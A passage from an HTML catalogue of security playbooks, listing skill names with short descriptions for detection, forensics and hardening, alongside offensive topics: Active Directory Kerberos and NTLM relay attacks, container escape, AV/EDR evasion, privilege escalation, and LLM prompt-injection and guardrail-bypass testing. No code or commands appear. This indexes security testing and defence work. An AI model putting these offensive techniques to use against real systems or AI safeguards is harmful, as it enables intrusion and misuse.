class="scard" data-name="detecting-supply-chain-attacks-in-ci-cd"><b>detecting-supply-chain-attacks-in-ci-cd</b><p>&#x27;Scans GitHub Actions workflows and CI/CD pipeline configurations for</p></div><div class="scard" data-name="detecting-suspicious-powershell-execution"><b>detecting-suspicious-powershell-execution</b><p>Hunt for suspicious PowerShell execution (T1059.001) such as encoded commands,</p></div><div class="scard" data-name="detecting-t1003-credential-dumping-with-edr"><b>detecting-t1003-credential-dumping-with-edr</b><p>Detect OS credential dumping (MITRE T1003) targeting LSASS memory, the SAM</p></div><div class="scard" data-name="detecting-t1055-process-injection-with-sysmon"><b>detecting-t1055-process-injection-with-sysmon</b><p>Detect process injection techniques (T1055) - including DLL injection, process</p></div><div class="scard" data-name="detecting-t1548-abuse-elevation-control-mechanism"><b>detecting-t1548-abuse-elevation-control-mechanism</b><p>Detect abuse of elevation control mechanisms (T1548), including Windows UAC</p></div><div class="scard" data-name="detecting-typosquatting-packages"><b>detecting-typosquatting-packages</b><p>Flag misspelled, brandjacked, and typosquatted package names across npm, PyPI, and crates.io before installation, using edit-distance, keyboard-proxim…</p></div><div class="scard" data-name="detecting-typosquatting-packages-in-npm-pypi"><b>detecting-typosquatting-packages-in-npm-pypi</b><p>&#x27;Detects typosquatting attacks in npm and PyPI package registries by</p></div><div class="scard" data-name="detecting-wmi-persistence"><b>detecting-wmi-persistence</b><p>Detect WMI event subscription persistence (MITRE T1546.003) by analyzing Sysmon</p></div><div class="scard" data-name="eradicating-malware-from-infected-systems"><b>eradicating-malware-from-infected-systems</b><p>Systematically map and remove malware, backdoors, and attacker persistence</p></div><div class="scard" data-name="extracting-iocs-from-malware-samples"><b>extracting-iocs-from-malware-samples</b><p>Extracts indicators of compromise (IOCs) from malware samples, including</p></div><div class="scard" data-name="generating-forensic-timelines-with-hayabusa"><b>generating-forensic-timelines-with-hayabusa</b><p>Run Hayabusa against collected Windows EVTX files to apply Sigma detection rules and produce a prioritized, chronological CSV/JSON timeline with sever…</p></div><div class="scard" data-name="implementing-aws-config-rules-for-compliance"><b>implementing-aws-config-rules-for-compliance</b><p>&#x27;Implements AWS Config managed and custom rules for continuous compliance</p></div><div class="scard" data-name="implementing-aws-security-hub-compliance"><b>implementing-aws-security-hub-compliance</b><p>&#x27;Deploy AWS Security Hub, backed by AWS Config, to aggregate findings</p></div><div class="scard" data-name="implementing-canary-tokens-for-network-intrusion"><b>implementing-canary-tokens-for-network-intrusion</b><p>&#x27;Deploys DNS, HTTP, and AWS API key canary tokens across network infrastructure</p></div><div class="scard" data-name="implementing-cloud-trail-log-analysis"><b>implementing-cloud-trail-log-analysis</b><p>&#x27;Implementing AWS CloudTrail log analysis for security monitoring, threat</p></div><div class="scard" data-name="implementing-deception-based-detection-with-canarytoken"><b>implementing-deception-based-detection-with-canarytoken</b><p>Deploys and monitors Canary Tokens via the Thinkst Canary REST API for</p></div><div class="scard" data-name="implementing-ebpf-security-monitoring"><b>implementing-ebpf-security-monitoring</b><p>&#x27;Implements eBPF-based security monitoring using Cilium Tetragon for</p></div><div class="scard" data-name="implementing-endpoint-detection-with-wazuh"><b>implementing-endpoint-detection-with-wazuh</b><p>Deploys and configures Wazuh SIEM/XDR for endpoint detection, covering agent authentication and management, custom decoder and rule XML creation, aler…</p></div><div class="scard" data-name="implementing-file-integrity-monitoring-with-aide"><b>implementing-file-integrity-monitoring-with-aide</b><p>Configures AIDE (Advanced Intrusion Detection Environment) for file integrity monitoring on Linux, covering baseline database creation, scheduled inte…</p></div><div class="scard" data-name="implementing-honeypot-for-ransomware-detection"><b>implementing-honeypot-for-ransomware-detection</b><p>&#x27;Deploys canary files, honeypot shares, and decoy systems to detect ransomware</p></div><div class="scard" data-name="implementing-honeytokens-for-breach-detection"><b>implementing-honeytokens-for-breach-detection</b><p>&#x27;Deploys canary tokens and honeytokens (fake AWS credentials, DNS canaries,</p></div><div class="scard" data-name="implementing-log-forwarding-with-fluentd"><b>implementing-log-forwarding-with-fluentd</b><p>Configures Fluent Bit as an endpoint log forwarder and Fluentd as the central aggregator for centralized log collection, routing, filtering, and enric…</p></div><div class="scard" data-name="implementing-log-integrity-with-blockchain"><b>implementing-log-integrity-with-blockchain</b><p>Builds an append-only log integrity chain using SHA-256 hash chaining, where each entry incorporates the previous entry&#x27;s hash so tampering invalidate…</p></div><div class="scard" data-name="implementing-nerc-cip-compliance-controls"><b>implementing-nerc-cip-compliance-controls</b><p>&#x27;Implements NERC CIP controls for Bulk Electric System (BES) cyber systems: asset</p></div><div class="scard" data-name="implementing-network-deception-with-honeypots"><b>implementing-network-deception-with-honeypots</b><p>Deploy and manage network honeypots using OpenCanary, T-Pot, or Cowrie</p></div><div class="scard" data-name="implementing-network-traffic-analysis-with-arkime"><b>implementing-network-traffic-analysis-with-arkime</b><p>Queries Arkime (formerly Moloch) full packet capture via its API to search sessions,</p></div><div class="scard" data-name="implementing-ot-incident-response-playbook"><b>implementing-ot-incident-response-playbook</b><p>&#x27;Develops OT-specific incident response playbooks using a SANS PICERL-based Python</p></div><div class="scard" data-name="implementing-ot-network-traffic-analysis-with-nozomi"><b>implementing-ot-network-traffic-analysis-with-nozomi</b><p>&#x27;Deploy Nozomi Networks Guardian sensors for passive OT network traffic</p></div><div class="scard" data-name="implementing-pci-dss-compliance-controls"><b>implementing-pci-dss-compliance-controls</b><p>Implements PCI DSS 4.0.1&#x27;s 12 requirements across 6 control objectives</p></div><div class="scard" data-name="implementing-ransomware-kill-switch-detection"><b>implementing-ransomware-kill-switch-detection</b><p>&#x27;Analyzes ransomware kill switch mechanisms, including mutex-based execution</p></div><div class="scard" data-name="implementing-security-monitoring-with-datadog"><b>implementing-security-monitoring-with-datadog</b><p>&#x27;Implements security monitoring using Datadog Cloud SIEM, Cloud Security</p></div><div class="scard" data-name="implementing-siem-use-cases-for-detection"><b>implementing-siem-use-cases-for-detection</b><p>&#x27;Implements SIEM detection use cases by designing correlation rules,</p></div><div class="scard" data-name="implementing-syslog-centralization-with-rsyslog"><b>implementing-syslog-centralization-with-rsyslog</b><p>Configure rsyslog for centralized log collection with TLS encryption,</p></div><div class="scard" data-name="implementing-ticketing-system-for-incidents"><b>implementing-ticketing-system-for-incidents</b><p>&#x27;Implements an integrated incident ticketing system connecting SIEM alerts</p></div><div class="scard" data-name="investigating-phishing-email-incident"><b>investigating-phishing-email-incident</b><p>&#x27;Investigates phishing email incidents from initial user report through</p></div><div class="scard" data-name="memory-forensics-volatility"><b>memory-forensics-volatility</b><p>Memory forensics playbook using Volatility 2/3. Use when analyzing memory dumps for malware analysis, credential extraction, process investigation, co…</p></div><div class="scard" data-name="monitoring-darkweb-sources"><b>monitoring-darkweb-sources</b><p>&#x27;Monitors dark web forums, marketplaces, paste sites, and ransomware</p></div><div class="scard" data-name="monitoring-scada-modbus-traffic-anomalies"><b>monitoring-scada-modbus-traffic-anomalies</b><p>&#x27;Monitors Modbus TCP traffic on SCADA and ICS networks to detect anomalous</p></div><div class="scard" data-name="reverse-engineering-malware-with-ghidra"><b>reverse-engineering-malware-with-ghidra</b><p>&#x27;Reverse engineers malware binaries using NSA&#x27;&#x27;s Ghidra disassembler and</p></div><div class="scard" data-name="reverse-engineering-rust-malware"><b>reverse-engineering-rust-malware</b><p>Reverse engineers Rust-compiled malware using IDA Pro and Ghidra, covering</p></div><div class="scard" data-name="steganography-techniques"><b>steganography-techniques</b><p>Steganography detection and extraction playbook. Use when analyzing images (LSB, PNG chunks, JPEG DCT, EXIF), audio (spectrogram, DTMF), files (polygl…</p></div><div class="scard" data-name="traffic-analysis-pcap"><b>traffic-analysis-pcap</b><p>Traffic analysis and PCAP forensics playbook. Use when analyzing network captures including Wireshark filters, protocol analysis (HTTP/DNS/FTP/SMTP/US…</p></div><div class="scard" data-name="triaging-security-incident"><b>triaging-security-incident</b><p>&#x27;Performs initial triage of security incidents using the NIST SP</p></div><div class="scard" data-name="triaging-security-incident-with-ir-playbook"><b>triaging-security-incident-with-ir-playbook</b><p>Classifies and prioritizes security incidents using structured IR</p></div></div><h3 class="cat-h" data-cat="platform">Platform & Infrastructure <i>83</i></h3><div class="sgrid"><div class="scard" data-name="active-directory-acl-abuse"><b>active-directory-acl-abuse</b><p>Active Directory ACL abuse playbook. Use when exploiting misconfigured AD permissions including GenericAll, WriteDACL, DCSync rights, shadow credentia…</p></div><div class="scard" data-name="active-directory-certificate-services"><b>active-directory-certificate-services</b><p>AD Certificate Services attack playbook. Use when targeting misconfigured AD CS for privilege escalation via ESC1-ESC13 template abuse, NTLM relay to …</p></div><div class="scard" data-name="active-directory-kerberos-attacks"><b>active-directory-kerberos-attacks</b><p>Kerberos attack playbook for Active Directory. Use when targeting AD authentication via AS-REP roasting, Kerberoasting, golden/silver/diamond tickets,…</p></div><div class="scard" data-name="analyzing-active-directory-acl-abuse"><b>analyzing-active-directory-acl-abuse</b><p>Detect dangerous ACL misconfigurations in Active Directory using ldap3</p></div><div class="scard" data-name="analyzing-docker-container-forensics"><b>analyzing-docker-container-forensics</b><p>Investigate compromised Docker containers by analyzing images, layers,</p></div><div class="scard" data-name="analyzing-kubernetes-audit-logs"><b>analyzing-kubernetes-audit-logs</b><p>&#x27;Parses Kubernetes API server audit logs (JSON lines) to detect exec-into-pod,</p></div><div class="scard" data-name="analyzing-linux-audit-logs-for-intrusion"><b>analyzing-linux-audit-logs-for-intrusion</b><p>&#x27;Uses the Linux Audit framework (auditd) with ausearch and aureport utilities</p></div><div class="scard" data-name="analyzing-linux-elf-malware"><b>analyzing-linux-elf-malware</b><p>&#x27;Analyze malicious Linux ELF binaries — botnets, cryptominers, ransomware,</p></div><div class="scard" data-name="analyzing-linux-system-artifacts"><b>analyzing-linux-system-artifacts</b><p>Examine Linux system artifacts (auth logs, cron/systemd persistence,</p></div><div class="scard" data-name="analyzing-persistence-mechanisms-in-linux"><b>analyzing-persistence-mechanisms-in-linux</b><p>Scan Linux systems for persistence mechanisms including crontab/systemd entries, LD_PRELOAD injection, shell profile modifications (.bashrc, .profile)…</p></div><div class="scard" data-name="analyzing-windows-event-logs-in-splunk"><b>analyzing-windows-event-logs-in-splunk</b><p>&#x27;Analyzes Windows Security, System, and Sysmon event logs in Splunk to</p></div><div class="scard" data-name="analyzing-windows-lnk-files-for-artifacts"><b>analyzing-windows-lnk-files-for-artifacts</b><p>Parse Windows LNK shortcut files to extract target paths, MAC timestamps,</p></div><div class="scard" data-name="analyzing-windows-prefetch-with-python"><b>analyzing-windows-prefetch-with-python</b><p>Parse Windows Prefetch (.pf) files with the windowsprefetch Python</p></div><div class="scard" data-name="analyzing-windows-registry-for-artifacts"><b>analyzing-windows-registry-for-artifacts</b><p>Extract and analyze Windows Registry hives with tools like RegRipper</p></div><div class="scard" data-name="analyzing-windows-shellbag-artifacts"><b>analyzing-windows-shellbag-artifacts</b><p>Analyze Windows Shellbag (BagMRU) registry artifacts with SBECmd and</p></div><div class="scard" data-name="auditing-azure-active-directory-configuration"><b>auditing-azure-active-directory-configuration</b><p>&#x27;Auditing Microsoft Entra ID (Azure Active Directory) configuration to</p></div><div class="scard" data-name="auditing-kubernetes-cluster-rbac"><b>auditing-kubernetes-cluster-rbac</b><p>&#x27;Auditing Kubernetes cluster RBAC configurations to identify overly permissive</p></div><div class="scard" data-name="auditing-kubernetes-rbac-privilege-escalation"><b>auditing-kubernetes-rbac-privilege-escalation</b><p>Find over-permissive RBAC roles and service-account token abuse paths in Kubernetes using kubectl auth can-i, rbac-police, kubectl-who-can, and rakkes…</p></div><div class="scard" data-name="benchmarking-kubernetes-with-kube-bench"><b>benchmarking-kubernetes-with-kube-bench</b><p>Run kube-bench (Aqua Security) against a Kubernetes cluster&#x27;s control-plane, kubelet, and node configuration to check compliance with the CIS Kubernet…</p></div><div class="scard" data-name="configuring-active-directory-tiered-model"><b>configuring-active-directory-tiered-model</b><p>Implement Microsoft&#x27;s Enhanced Security Admin Environment (ESAE) tiered</p></div><div class="scard" data-name="configuring-windows-defender-advanced-settings"><b>configuring-windows-defender-advanced-settings</b><p>&#x27;Configures Microsoft Defender for Endpoint (MDE) advanced protection</p></div><div class="scard" data-name="configuring-windows-event-logging-for-detection"><b>configuring-windows-event-logging-for-detection</b><p>&#x27;Configures Windows Event Logging with advanced audit policies to generate</p></div><div class="scard" data-name="container-escape-techniques"><b>container-escape-techniques</b><p>Container escape playbook. Use when operating inside a Docker container, LXC, or Kubernetes pod and need to escape to the host via privileged mode, ca…</p></div><div class="scard" data-name="deploying-active-directory-honeytokens"><b>deploying-active-directory-honeytokens</b><p>&#x27;Deploys deception-based honeytokens in Active Directory including fake</p></div><div class="scard" data-name="detecting-aws-iam-privilege-escalation"><b>detecting-aws-iam-privilege-escalation</b><p>Detect AWS IAM privilege escalation paths using boto3 and Cloudsplaining</p></div><div class="scard" data-name="detecting-azure-lateral-movement"><b>detecting-azure-lateral-movement</b><p>Detect lateral movement in Azure AD/Entra ID environments using Microsoft</p></div><div class="scard" data-name="detecting-container-drift-at-runtime"><b>detecting-container-drift-at-runtime</b><p>Detect unauthorized runtime drift in containers by monitoring binary execution, file system changes, and configuration deviations from the original im…</p></div><div class="scard" data-name="detecting-container-escape-attempts"><b>detecting-container-escape-attempts</b><p>Detect container escape attempts where an adversary breaks out of container isolation to reach the host or other containers, by monitoring namespace m…</p></div><div class="scard" data-name="detecting-container-escape-with-falco-rules"><b>detecting-container-escape-with-falco-rules</b><p>Write and tune Falco rules that monitor Linux syscalls to detect container escape techniques in real time, including host filesystem mounts, sensitive…</p></div><div class="scard" data-name="detecting-container-runtime-threats-with-falco"><b>detecting-container-runtime-threats-with-falco</b><p>Write and deploy Falco rules with the modern eBPF driver to detect container escape, namespace abuse, privileged mounts, and anomalous syscalls at run…</p></div><div class="scard" data-name="detecting-dcsync-attack-in-active-directory"><b>detecting-dcsync-attack-in-active-directory</b><p>Detect DCSync attacks (MITRE T1003.006) where adversaries abuse Active Directory replication privileges to extract password hashes, by auditing Event …</p></div><div class="scard" data-name="detecting-golden-ticket-attacks-in-kerberos-logs"><b>detecting-golden-ticket-attacks-in-kerberos-logs</b><p>Detect Golden Ticket attacks in Active Directory using Splunk and KQL queries</p></div><div class="scard" data-name="detecting-lateral-movement-in-network"><b>detecting-lateral-movement-in-network</b><p>&#x27;Identifies lateral movement techniques in enterprise networks by analyzing</p></div><div class="scard" data-name="detecting-lateral-movement-with-splunk"><b>detecting-lateral-movement-with-splunk</b><p>Detect adversary lateral movement across networks using Splunk SPL queries</p></div><div class="scard" data-name="detecting-lateral-movement-with-zeek"><b>detecting-lateral-movement-with-zeek</b><p>&#x27;Detect lateral movement in network traffic using Zeek (formerly Bro)</p></div><div class="scard" data-name="detecting-mimikatz-execution-patterns"><b>detecting-mimikatz-execution-patterns</b><p>Detect Mimikatz credential-dumping activity via command-line pattern matching, LSASS access signatures, binary/hash indicators, and in-memory detectio…</p></div><div class="scard" data-name="detecting-ntlm-relay-with-event-correlation"><b>detecting-ntlm-relay-with-event-correlation</b><p>Detect NTLM relay attacks (T1557.001) by correlating Windows Event 4624 LogonType 3 for IP-to-hostname mismatches, identifying Responder/LLMNR poisoni…</p></div><div class="scard" data-name="detecting-privilege-escalation-attempts"><b>detecting-privilege-escalation-attempts</b><p>Detect privilege escalation attempts across Windows and Linux, including access token manipulation, UAC bypass, unquoted service path abuse, kernel ex…</p></div><div class="scard" data-name="detecting-privilege-escalation-in-kubernetes-pods"><b>detecting-privilege-escalation-in-kubernetes-pods</b><p>Detect and prevent privilege escalation in Kubernetes pods by combining</p></div><div class="scard" data-name="escaping-containers-to-host"><b>escaping-containers-to-host</b><p>Exploit privileged pods, host mounts, runC CVEs, and exposed Docker sockets to break out of a container and reach the underlying host during authorize…</p></div><div class="scard" data-name="executing-active-directory-attack-simulation"><b>executing-active-directory-attack-simulation</b><p>&#x27;Executes authorized attack simulations against Active Directory environments</p></div><div class="scard" data-name="exploiting-active-directory-certificate-services-esc1"><b>exploiting-active-directory-certificate-services-esc1</b><p>Exploit misconfigured Active Directory Certificate Services (AD CS) ESC1</p></div><div class="scard" data-name="exploiting-active-directory-with-bloodhound"><b>exploiting-active-directory-with-bloodhound</b><p>BloodHound is a graph-based Active Directory reconnaissance tool that</p></div><div class="scard" data-name="extracting-windows-event-logs-artifacts"><b>extracting-windows-event-logs-artifacts</b><p>Extract, parse, and analyze Windows Event Logs (EVTX) using Chainsaw,</p></div><div class="scard" data-name="hardening-docker-containers-for-production"><b>hardening-docker-containers-for-production</b><p>&gt;</p></div><div class="scard" data-name="hardening-linux-endpoint-with-cis-benchmark"><b>hardening-linux-endpoint-with-cis-benchmark</b><p>&#x27;Hardens Linux endpoints using CIS Benchmark recommendations for Ubuntu,</p></div><div class="scard" data-name="hardening-windows-endpoint-with-cis-benchmark"><b>hardening-windows-endpoint-with-cis-benchmark</b><p>&#x27;Hardens Windows endpoints using CIS (Center for Internet Security) Benchmark</p></div><div class="scard" data-name="hunting-for-dcom-lateral-movement"><b>hunting-for-dcom-lateral-movement</b><p>&#x27;Hunt for DCOM-based lateral movement (MITRE ATT&amp;CK T1021.003) by detecting</p></div><div class="scard" data-name="hunting-for-lateral-movement-via-wmi"><b>hunting-for-lateral-movement-via-wmi</b><p>Detects WMI-based lateral movement (e.g. wmic process call create,</p></div><div class="scard" data-name="hunting-for-ntlm-relay-attacks"><b>hunting-for-ntlm-relay-attacks</b><p>Detects NTLM relay attacks (MITRE T1557.001) by analyzing Windows Event</p></div><div class="scard" data-name="hunting-for-persistence-mechanisms-in-windows"><b>hunting-for-persistence-mechanisms-in-windows</b><p>Systematically hunts for adversary persistence mechanisms across Windows</p></div><div class="scard" data-name="implementing-aqua-security-for-container-scanning"><b>implementing-aqua-security-for-container-scanning</b><p>Deploy Aqua Security&#x27;s Trivy scanner to detect vulnerabilities, misconfigurations,</p></div><div class="scard" data-name="implementing-azure-ad-privileged-identity-management"><b>implementing-azure-ad-privileged-identity-management</b><p>Configure Microsoft Entra Privileged Identity Management (PIM) to convert</p></div><div class="scard" data-name="implementing-container-image-minimal-base-with-distroless"><b>implementing-container-image-minimal-base-with-distroless</b><p>Reduces container attack surface by building application images on Google</p></div><div class="scard" data-name="implementing-container-network-policies-with-calico"><b>implementing-container-network-policies-with-calico</b><p>Enforces Kubernetes network segmentation by creating and auditing Calico</p></div><div class="scard" data-name="implementing-kubernetes-network-policy-with-calico"><b>implementing-kubernetes-network-policy-with-calico</b><p>Implements Kubernetes network segmentation using Calico&#x27;s Kubernetes NetworkPolicy and GlobalNetworkPolicy resources, including default-deny rules, po…</p></div><div class="scard" data-name="implementing-kubernetes-pod-security-standards"><b>implementing-kubernetes-pod-security-standards</b><p>Configures Kubernetes Pod Security Standards (Privileged, Baseline, Restricted) enforced via the built-in Pod Security Admission (PSA) controller (Kub…</p></div><div class="scard" data-name="implementing-network-policies-for-kubernetes"><b>implementing-network-policies-for-kubernetes</b><p>Writes Kubernetes NetworkPolicy YAML (default-deny-all, DNS egress, namespace/pod</p></div><div class="scard" data-name="implementing-privileged-access-management-with-cyberark"><b>implementing-privileged-access-management-with-cyberark</b><p>Deploy CyberArk Privileged Access Management to discover, vault, rotate,</p></div><div class="scard" data-name="implementing-privileged-access-workstation"><b>implementing-privileged-access-workstation</b><p>Design and implement Privileged Access Workstations (PAWs) using the</p></div><div class="scard" data-name="implementing-rbac-hardening-for-kubernetes"><b>implementing-rbac-hardening-for-kubernetes</b><p>Harden Kubernetes RBAC by implementing least-privilege Roles and ClusterRoles,</p></div><div class="scard" data-name="implementing-zero-standing-privilege-with-cyberark"><b>implementing-zero-standing-privilege-with-cyberark</b><p>Deploy CyberArk Secure Cloud Access (SCA) to eliminate standing privileges in AWS, Azure, and GCP by provisioning ephemeral, scoped roles on a just-in…</p></div><div class="scard" data-name="kubernetes-pentesting"><b>kubernetes-pentesting</b><p>Kubernetes penetration testing playbook. Use when targeting Kubernetes clusters via API server, RBAC enumeration, service account abuse, etcd access, …</p></div><div class="scard" data-name="linux-lateral-movement"><b>linux-lateral-movement</b><p>Linux lateral movement playbook. Use after gaining initial access to pivot across Linux hosts via SSH hijacking, credential harvesting, internal pivot…</p></div><div class="scard" data-name="linux-privilege-escalation"><b>linux-privilege-escalation</b><p>Linux privilege escalation playbook. Use when you have low-privilege shell access and need to escalate to root via SUID/SGID binaries, capabilities, c…</p></div><div class="scard" data-name="linux-security-bypass"><b>linux-security-bypass</b><p>Linux security mechanism bypass playbook. Use when facing restricted bash/rbash, read-only or noexec filesystems, AppArmor, SELinux, seccomp filters, …</p></div><div class="scard" data-name="macos-process-injection"><b>macos-process-injection</b><p>macOS process injection playbook. Use when you need to inject code into running or launching macOS processes via dylib hijacking, DYLD environment var…</p></div><div class="scard" data-name="macos-security-bypass"><b>macos-security-bypass</b><p>macOS security bypass playbook. Use when targeting macOS endpoints and need to bypass TCC, Gatekeeper, SIP, sandbox, code signing, or entitlement-base…</p></div><div class="scard" data-name="moving-laterally-with-netexec"><b>moving-laterally-with-netexec</b><p>Use NetExec (nxc) to validate credentials, enumerate SMB shares/users/policy, password-spray safely across lockout thresholds, execute commands, and d…</p></div><div class="scard" data-name="network-protocol-attacks"><b>network-protocol-attacks</b><p>Network protocol attack playbook. Use when exploiting layer 2/3 protocols including ARP spoofing, LLMNR/NBT-NS/mDNS poisoning, WPAD abuse, DHCPv6 atta…</p></div><div class="scard" data-name="ntlm-relay-coercion"><b>ntlm-relay-coercion</b><p>NTLM relay and authentication coercion playbook. Use when capturing and relaying NTLM authentication to escalate privileges via SMB, LDAP, HTTP, or MS…</p></div><div class="scard" data-name="relaying-ntlm-for-adcs-esc8"><b>relaying-ntlm-for-adcs-esc8</b><p>Uses Impacket&#x27;s ntlmrelayx.py with a coercion tool (PetitPotam, Coercer,</p></div><div class="scard" data-name="scanning-container-images-with-grype"><b>scanning-container-images-with-grype</b><p>Scans container images, filesystems, and SBOMs for known CVEs using Anchore</p></div><div class="scard" data-name="scanning-containers-with-trivy-in-cicd"><b>scanning-containers-with-trivy-in-cicd</b><p>&#x27;Integrates Aqua Security&#x27;&#x27;s Trivy scanner into CI/CD pipelines to detect</p></div><div class="scard" data-name="scanning-kubernetes-manifests-with-kubesec"><b>scanning-kubernetes-manifests-with-kubesec</b><p>Perform security risk analysis on Kubernetes resource manifests using</p></div><div class="scard" data-name="securing-container-registry-images"><b>securing-container-registry-images</b><p>&#x27;Secures container registry images (ECR, ACR, GCR, Docker Hub) by scanning</p></div><div class="scard" data-name="securing-container-registry-with-harbor"><b>securing-container-registry-with-harbor</b><p>Configures the Harbor open-source container registry&#x27;s security features</p></div><div class="scard" data-name="securing-kubernetes-on-cloud"><b>securing-kubernetes-on-cloud</b><p>&#x27;Hardens managed Kubernetes clusters on EKS, AKS, and GKE by implementing</p></div><div class="scard" data-name="triaging-windows-with-kape"><b>triaging-windows-with-kape</b><p>Runs KAPE (Kroll Artifact Parser and Extractor) to collect targeted</p></div><div class="scard" data-name="tunneling-and-pivoting"><b>tunneling-and-pivoting</b><p>Tunneling and pivoting playbook. Use when establishing network tunnels through compromised hosts including SSH tunneling, Chisel, Ligolo-ng, socat, DN…</p></div><div class="scard" data-name="windows-av-evasion"><b>windows-av-evasion</b><p>AV/EDR evasion playbook for Windows. Use when bypassing AMSI, ETW, .NET assembly detection, shellcode execution, process injection, API hooking, and s…</p></div><div class="scard" data-name="windows-lateral-movement"><b>windows-lateral-movement</b><p>Windows lateral movement playbook. Use when pivoting between Windows hosts via PsExec, WMI, WinRM, DCOM, RDP, pass-the-hash, overpass-the-hash, or pas…</p></div><div class="scard" data-name="windows-privilege-escalation"><b>windows-privilege-escalation</b><p>Windows local privilege escalation playbook. Use when you have low-privilege shell access on Windows and need to escalate via token abuse, Potato expl…</p></div></div><h3 class="cat-h" data-cat="ai">AI Security <i>12</i></h3><div class="sgrid"><div class="scard" data-name="agentic-mcp-security"><b>agentic-mcp-security</b><p>Agentic AI and MCP (Model Context Protocol) security playbook. Use when assessing AI agent systems — tool poisoning, confused-deputy attacks, MCP serv…</p></div><div class="scard" data-name="ai-red-teaming-tools"><b>ai-red-teaming-tools</b><p>LLM red-teaming playbook with garak and PyRIT. Use when testing AI systems for prompt injection, jailbreaks, data leakage, hallucination classes, or m…</p></div><div class="scard" data-name="continuous-llm-red-teaming-with-promptfoo"><b>continuous-llm-red-teaming-with-promptfoo</b><p>Wires Promptfoo and DeepTeam into CI/CD for automated, repeatable red-teaming of LLM apps against OWASP LLM Top 10, OWASP Agentic, and MITRE ATLAS pre…</p></div><div class="scard" data-name="defending-llms-with-guardrails"><b>defending-llms-with-guardrails</b><p>Deploys Llama Guard 3 safety classification, NeMo Guardrails programmable dialogue rails, and LLM Guard input/output scanner pipelines as complementar…</p></div><div class="scard" data-name="detecting-ai-model-prompt-injection-attacks"><b>detecting-ai-model-prompt-injection-attacks</b><p>Detects prompt injection using regex signature matching, heuristic scoring for structural anomalies, and DeBERTa-based transformer classification, fla…</p></div><div class="scard" data-name="detecting-indirect-prompt-injection"><b>detecting-indirect-prompt-injection</b><p>Detect and defend against indirect prompt injection hidden in web pages, documents,</p></div><div class="scard" data-name="implementing-llm-guardrails-for-security"><b>implementing-llm-guardrails-for-security</b><p>&#x27;Implements input/output validation guardrails for LLM applications using</p></div><div class="scard" data-name="llm-guardrails-eval"><b>llm-guardrails-eval</b><p>LLM guardrail bypass testing and evaluation playbook. Use when an AI system has safety filters, content moderation layers, or policy guardrails that n…</p></div><div class="scard" data-name="llm-prompt-injection"><b>llm-prompt-injection</b><p>LLM prompt injection playbook. Use when testing AI/LLM applications for direct injection, indirect injection via RAG/browsing, tool abuse, data exfilt…</p></div><div class="scard" data-name="orchestrating-llm-attacks-with-pyrit"><b>orchestrating-llm-attacks-with-pyrit</b><p>Build automated multi-turn adversarial attacks against conversational LLM targets using Microsoft PyRIT&#x27;s RedTeamingOrchestrator, CrescendoOrchestrato…</p></div><div class="scard" data-name="red-teaming-llms-with-garak"><b>red-teaming-llms-with-garak</b><p>Runs NVIDIA garak probe suites (jailbreak, prompt injection, data</p></div><div class="scard" data-name="testing-prompt-injection-in-rag-pipelines"><b>testing-prompt-injection-in-rag-pipelines</b><p>Probes Retrieval-Augmented Generation pipelines for indirect prompt injection</p></div></div><h3 class="cat-h" data-cat="recon">Reconnaissance <i>21</i></h3><div class="sgrid"><div class="scard" data-name="analyzing-dns-logs-for-exfiltration"><b>analyzing-dns-logs-for-exfiltration</b><p>&#x27;Analyzes DNS query logs to detect data exfiltration via DNS tunneling,</p></div><div class="scard" data-name="analyzing-typosquatting-domains-with-dnstwist"><b>analyzing-typosquatting-domains-with-dnstwist</b><p>Generate domain permutations with dnstwist and check DNS resolution</p></div><div class="scard" data-name="bug-bounty"><b>bug-bounty</b><p>Full bug bounty hunting methodology for web targets including recon, attack surface mapping, and vulnerability discovery</p></div><div class="scard" data-name="conducting-external-reconnaissance-with-osint"><b>conducting-external-reconnaissance-with-osint</b><p>Conduct external recon using OSINT techniques to map an organization&#x27;s external attack surface without touching target systems, gathering DNS records,…</p></div><div class="scard" data-name="conducting-full-scope-red-team-engagement"><b>conducting-full-scope-red-team-engagement</b><p>Plan and execute a comprehensive, MITRE ATT&amp;CK-aligned red team engagement spanning threat modeling, reconnaissance, initial access, and post-exploita…</p></div><div class="scard" data-name="conducting-internal-reconnaissance-with-bloodhound-ce"><b>conducting-internal-reconnaissance-with-bloodhound-ce</b><p>Conduct internal Active Directory reconnaissance using BloodHound Community Edition&#x27;s graph database with the SharpHound (AD) and AzureHound (Entra ID…</p></div><div class="scard" data-name="detecting-command-and-control-over-dns"><b>detecting-command-and-control-over-dns</b><p>&#x27;Detect command-and-control (C2) traffic tunneled over DNS from tools like</p></div><div class="scard" data-name="detecting-dns-exfiltration-with-dns-query-analysis"><b>detecting-dns-exfiltration-with-dns-query-analysis</b><p>Detect data exfiltration via DNS tunneling (tools like iodine, dnscat2, dns2tcp) by analyzing query entropy, subdomain length, query volume to single …</p></div><div class="scard" data-name="detecting-exfiltration-over-dns-with-zeek"><b>detecting-exfiltration-over-dns-with-zeek</b><p>Detect DNS-based data exfiltration by analyzing Zeek dns.log for high-entropy</p></div><div class="scard" data-name="dns-rebinding-attacks"><b>dns-rebinding-attacks</b><p>DNS rebinding attack playbook. Use when testing applications that trust DNS resolution for origin checks, interact with internal services from browser…</p></div><div class="scard" data-name="dns-recon"><b>dns-recon</b><p>DNS reconnaissance methodology for finding subdomains, DNS leaks, and infrastructure mapping</p></div><div class="scard" data-name="hunting-for-dns-based-persistence"><b>hunting-for-dns-based-persistence</b><p>Hunts for DNS-based persistence mechanisms such as DNS hijacking, dangling</p></div><div class="scard" data-name="hunting-for-dns-tunneling-with-zeek"><b>hunting-for-dns-tunneling-with-zeek</b><p>Detects DNS tunneling and covert-channel data exfiltration by analyzing</p></div><div class="scard" data-name="implementing-zero-trust-dns-with-nextdns"><b>implementing-zero-trust-dns-with-nextdns</b><p>Configure NextDNS as an encrypted (DoH/DoT) zero trust DNS resolver that blocks malicious, phishing, and cryptojacking domains via real-time threat in…</p></div><div class="scard" data-name="insecure-source-code-management"><b>insecure-source-code-management</b><p>Source control and artifact exposure (.git, .svn, .hg, backups, .env). Use when recon finds VCS paths, 403 on hidden dirs, or backup/config leaks duri…</p></div><div class="scard" data-name="js-analysis"><b>js-analysis</b><p>JavaScript bundle analysis for API endpoints, secrets, and application logic</p></div><div class="scard" data-name="recon-and-methodology"><b>recon-and-methodology</b><p>Reconnaissance and methodology playbook. Use when mapping assets, discovering endpoints, fingerprinting technology, and building a structured testing …</p></div><div class="scard" data-name="recon-for-sec"><b>recon-for-sec</b><p>Entry P1 category router for reconnaissance and methodology. Use when mapping scope, discovering assets, fingerprinting technology, building endpoint …</p></div><div 